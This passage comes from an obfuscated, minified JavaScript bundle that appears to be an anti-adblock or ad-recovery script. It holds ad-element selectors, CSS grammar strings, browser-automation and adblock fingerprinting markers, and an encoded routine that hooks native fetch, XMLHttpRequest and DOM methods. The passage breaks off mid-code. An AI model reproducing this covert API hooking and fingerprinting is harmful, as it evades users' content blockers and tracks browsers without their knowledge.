peat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','asin(\x20<calc-sum>\x20)','sandbox','XMLHttpRequest','svh','Function','cachedResultIsInAdIframe','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','string','botKind','[<length>|<percentage>]{1,4}','dimension-token','sn-','useractioncomplete','(\x20<declaration>\x20)','EventTarget_removeEventListener','#as_domain','\x22\x20is\x20a\x20required\x20argument.','XMLHttpRequest_responseXML','padStart','<number-percentage>{1,4}&&fill?','as_modal_loaded','`,\x20expected\x20`','function-token','object','ats.rlcdn.com','jkl','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','gw.geoedge.be','slimerjs','combo','def','atrules','Please\x20enter\x20the\x20password','gecko/','Terminate\x20-\x20as_test\x20is\x20not\x20present','__lastWatirPrompt','translateY(\x20<length-percentage>\x20)','responseXML','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','pbjs','domain\x20switch:\x20no\x20src\x20attribute','xyz|xyz-d50|xyz-d65','addIframeVisibilityCheckHandler','<relative-real-selector>#','clone','querySelector','is_ads_blocked','getServices','sddan.com','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','MessagePort','e|pi|infinity|-infinity|NaN','Raw','appendData','defineProperty','Terminate\x20-\x20profile\x20not\x20found','<masking-mode>#','text_ads','<url>','<\x27min-block-size\x27>','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','permission','childElementCount','allowPrebid','addtl_consent','isBalanceEdge','mask','<grid-line>\x20[/\x20<grid-line>]?','teads.tv','drag|no-drag','Event_stopImmediatePropagation','skipValidation','modifier','boolean','Boolean','XMLHttpRequest_response','MSG_ACK_INVISIBLE','HTMLImageElement_src','Element_innerHTML','setAttributeNS','xg4ken.com','fetch:\x20','adsrvr.org','https://c.html-load.com','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','isVisibleContent','createSingleNodeList','invert(\x20<number-percentage>\x20)',';\x20Expires=','ayads.co','document.getElementsByClassName','text/css','auto|balance|stable|pretty','akamaized.net','publisherId','https://static.criteo.net/js/ld/publishertag.prebid.js','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','Document_getElementsByTagName','Exception\x20occurred\x20in\x20hooked\x20property\x20','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','opr','//#\x20sourceURL=rtb_adm.js','redirect','classList','running|paused','content-box|padding-box|border-box|fill-box|stroke-box|view-box','ads-twitter.com','equals','pubads','prebid','adshieldAvgRTT','parentElement','exec','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','ad_','api.ootoo.co.kr','https://cmp.computerbild.de','[<length>|<percentage>|auto]{1,4}','3rd-party\x20fetch\x20error:\x20','eventType','quantumdex.io','MessageEvent','none|auto|[<string>\x20<string>]+','\x22],[class*=\x22','right','adm','publisher1st.com','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','navigator.permissions\x20is\x20undefined','decodeURIComponent','base[href]','richaudience.com','<\x27max-width\x27>','\x22></script>','TypeSelector','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','Zm1qeA==','endpoint','lookupNonWSType','unrulymedia.com','base64\x20failed','doubleclick.net','pluginsArray','start|center|end|justify','parseCustomProperty','/negotiate/script-set-value','adkernel.com','<blend-mode>#','sign(\x20<calc-sum>\x20)','Invalid\x20mapping:\x20','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','<transition-behavior-value>#','createDescriptor','xlink:href','timestamp','ContentWindow\x20not\x20found','start|center|end|baseline|stretch','gecko','middle','<\x27border-top-style\x27>','https://ap.lijit.com/rtb/bid','xhr_defer','normal|break-word','advertisement','/favicon.png?','__lastWatirConfirm','<attachment>#','<noscript>','bored_panda_script_block_check','blockIVT','Window_setTimeout','normal|<string>','adma','auto|[over|under]&&[right|left]?','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','ssmas','pub_300x250','Terminate\x20-\x20bot\x20detected','<\x27top\x27>','<counter-style>|<string>|none','freeze','command','cache_isbot','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','Element_removeAttribute','createItem','scrollBy','port2','PerformanceResourceTiming','osano.com','HTMLLinkElement_rel','img','gpt_','this.href=\x27https://paid.outbrain.com/network/redir','<media-not>|<media-and>|<media-or>|<media-in-parens>','transferSize','closest','scheme','none|[<shape-box>||<basic-shape>]|<image>','ad_unit_path','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','kind','&error=','most-width|most-height|most-block-size|most-inline-size','admanmedia.com','node','consumeUntilLeftCurlyBracket','skipWs','auto-add|add(\x20<integer>\x20)|<integer>','alert','data:','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','auto|none|preserve-parent-color','Parse\x20error:\x20','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','hypot(\x20<calc-sum>#\x20)','<color>+|none','CrOS','as_json_modifier','Number\x20sign\x20is\x20expected','<single-animation-iteration-count>#','walk','<number>|<dimension>|<ident>|<ratio>','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','Integer\x20is\x20expected','https://report.error-report.com/modal?eventId=&error=','gpt-vuukle','border-box|content-box|margin-box|padding-box','throw','<\x27margin-block\x27>','/negotiate/v4/fetch?passcode=','getAdUnitPath','mimeTypesConsistent','split','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','dable','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','HTMLFormElement_action','Failed\x20to\x20get\x20key\x20from:\x20','https://ssb-global.smartadserver.com/api/bid','`\x20is\x20missed','auto|inter-character|inter-word|none','Parentheses','getType','https://ad-delivery.net/px.gif?ch=2','Unknown\x20node\x20type:','trimLeft','denied','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','window.top.document.domain;','toArray','video','Performance.network','Ratio','matrix(\x20<number>#{6}\x20)','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','repeat|stretch|round','c3ZtbQ==','data-empty-src','<page-selector-list>','ing','_map','[auto|reverse]||<angle>','consentframework.com','description','return','tagNameFilter','components','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','gpt-publisher','cqi','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','issue','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','2mdn.net','reserved2','rightComparison','searchParams','padding-top','application/json','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','sp.','userAgent','memory','none|[crop||cross]','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','.pages.dev','isNaN','ads-','javascript:','__$webdriverAsyncExecutor','<image>|<color>','updateCursors','isVisible','constructor','auto|isolate','auto|<svg-length>','none|always|column|page|spread','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','api','<\x27inset-block\x27>','gpt-clickio','unhandled\x20exception','as_domain','horizontal|vertical|inline-axis|block-axis|inherit','recognizer','cachedAt','firefox_etp_enabled','https://securepubads.g.doubleclick.net/tag/js/gpt.js','uBlock\x20Origin','block|inline|x|y','givt_detected','CDC','Window','smilewanted.com','getAtruleDescriptor','\x20is\x20blocked','[<geometry-box>|no-clip]#','regexp-test','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','connectid.analytics.yahoo.com',';\x20Secure','<target-counter()>|<target-counters()>|<target-text()>','auto|normal|active|inactive|disabled','../','gpt-highfivve','import(\x27','HTMLAnchorElement_target','parse','encodeURI','Element','yandex.ru','grayscale(\x20<number-percentage>\x20)','map','[INVENTORY]\x20found\x20visible\x20','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<\x27max-height\x27>','DocumentFragment','__webdriver_unwrapped','gptFetch','cmVzZXJ2ZWQx','opera','start','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','HTMLSourceElement_src','https://hbopenbid.pubmatic.com/translator','blocked_filters','normal|italic|oblique\x20<angle>?','XMLHttpRequest_responseType','s2s.t13.io','miter|round|bevel','publift','813974kJGaXD','ladsp.com','none|[first||[force-end|allow-end]||last]','not_blocking_ads','adhesion','marker-start','important','https://mp.4dex.io/prebid','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','refresh','start|middle|end','initLogUploadHandler','window.top.apstag.runtime.callCqWrapper','normal|auto|<position>','requestNonPersonalizedAds','protect','yieldlove.com','devicePixelRatio','{-token','brightness(\x20<number-percentage>\x20)','pbjsList','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','requestBids','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','mmctsvc.com','unsortedForEach','ChromeDriverw','toLowerCase','undertone.com','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','marphezis.com','scanString','loader','connectad.io','<length>||<color>','pagead2.googlesyndication.com','PerformanceEntry','x-frame-height','normal|[light|dark|<custom-ident>]+&&only?','endsWith','slice','ignore|stretch-to-fit','HTMLScriptElement_attributionSrc','Unknown\x20field\x20`','script','parseContext','Counter','scaleY(\x20[<number>|<percentage>]\x20)','tokenize','urlRegexes','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','leboncoin.fr','mismatchLength','<declaration>','[object\x20Reflect]','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','cmVzZXJ2ZWQySW5wdXQ=','<\x27margin-inline-start\x27>','aborted','adtrafficquality.google','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','MSG_SYN_URG','HTMLSourceElement_srcset','adthrive.com','Wrong\x20value\x20`','close','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','documentElement','Window_name','listenerId','})()','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','originalLine','cWJ1dw==','picrew.me','appsflyer.com','nn_','isEncodedId','luminance|alpha','allowRunInIframe','lexer','\x20undefined','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','w\x20=\x20window.parent.parent;','do69ll745l27z.cloudfront.net','bad-string-token','Expect\x20a\x20number','prev_iu_szs','responseURL','forEach','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','browserEngineKind','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','message','calc(','absolute','HTMLAnchorElement','BatteryManager','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','shouldRecover\x20evaluation\x20error:',';\x20Partitioned','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','notebookcheck.com','[proportional-nums|tabular-nums]','cmp.osano.com','Failed\x20to\x20detect\x20gpt\x20fetch','colon-token','__replaced','sidead','<style-condition>|<style-feature>','ads_','gpt_slot_found','none|both|horizontal|vertical|block|inline','<simple-selector>#','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','fromCodePoint','<!DOCTYPE\x20html>','NmFreWhvcjgwbTM3c2xmdzF2eHA=','normal|break-all|keep-all|break-word|auto-phrase','svi','[diagonal-fractions|stacked-fractions]',':\x20[left|right|first|blank]','style','Expect\x20`',':not(','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','__hooked','element\x20display\x20none\x20important','__fxdriver_unwrapped','none|all|[digits\x20<integer>?]','token','eWJmcQ==','<color>\x20<color-stop-length>?','Identifier','Unknown\x20feature\x20','-src','width','jsHeapSizeLimit','<\x27block-size\x27>','RTCEncodedAudioFrame','auto|<length>|<percentage>','timeout','20030107','webGL','html','<integer>|auto','<\x27inset-block-end\x27>','core-ads','7cfdc6c7','<percentage>?&&<image>','selectors','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','none|all','<declaration-value>?','as_test','iframe\x20error\x20event','polarbyte','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','matchProperty','<\x27padding-left\x27>{1,2}','HTMLImageElement_attributionSrc','nearest|up|down|to-zero','https://googleads.g.doubleclick.net/pagead/ads','<position>','HTMLAnchorElement_port','Window_requestIdleCallback','\x27.\x27\x20<ident-token>','only','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','urlFilter','99qSMNLx','Value','cdn.flashtalking.com','cqmin','break','/gampad/ads','wdioElectron','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','units','amazon-adsystem.com','adblock_fingerprint','[contextual|no-contextual]','svw','scaleX(\x20[<number>|<percentage>]\x20)','isEncodedUrl','none|all|<dashed-ident>#','SYN','none|text|all|-moz-none','onClickAutoRecovery','js-tag.zemanta.com','atob-btoa','semicolon-token','data-freestar-ad','Wrong\x20node\x20type\x20`','floor','googletagservices.com','redir','banner-','27d518f0','[restore-rejections]\x20handleQueued\x20fetch','aXRoYw==','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','$cdc_asdjflasutopfhvcZLmcfl_','tag','firefox','()\x20=>\x20version','brainlyads.com','em5iZw==','window.external\x20is\x20undefined','search','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','<box>|border|text','HTMLScriptElement','[<length-percentage>|left|center|right]#','as_console','replaceAll','getStorageUpdates','728','MatchOnceBuffer','ms,\x20fetchElapsed:\x20','method','<position>#','caption|icon|menu|message-box|small-caption|status-bar','<paint>','indexww.com','as-search-','Failed\x20to\x20fetch','botd\x20timeout','/negotiate/css','getId','data-non-sharding','unset','HTMLVideoElement','gwd-','apply','rlcdn.com','warn','selectorText',';\x20Priority=Low','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','[row|column]||dense','HTMLAnchorElement_search','padding|border',',\x20fetch:\x20','navigator.permissions.query\x20is\x20not\x20a\x20function','structure','HTMLAnchorElement_host','Bad\x20value\x20`','optidigital.com','file','SyntaxMatchError','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','adnxs-simple.com','matchAtruleDescriptor','document_getElementById','TkduRThhX3kuRmpZTz00dzNdcDc=','adv-space','toUpperCase','data-skip-protect-name','RegExp','[none|<dashed-ident>]#','ACK_VISIBLE','gzip','isChannelConnected','sourceMapURL\x20could\x20not\x20be\x20parsed','[pack|next]||[definite-first|ordered]','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','tokenIndex','<wq-name>','runBoredpandaMonitor\x20error','dable-tdn','scrollWidth','decorate','<complex-real-selector>#','/iu3','reserved1Input','<\x27margin-inline-end\x27>','revokeObjectURL','document.getElementById','_self','e6d29821',';\x20Priority=High','document.querySelectorAll','MatchOnce','start|end|center|baseline|stretch','<media-query>#','done','data-empty-class','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','pathname','HTMLElement_dataset','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHt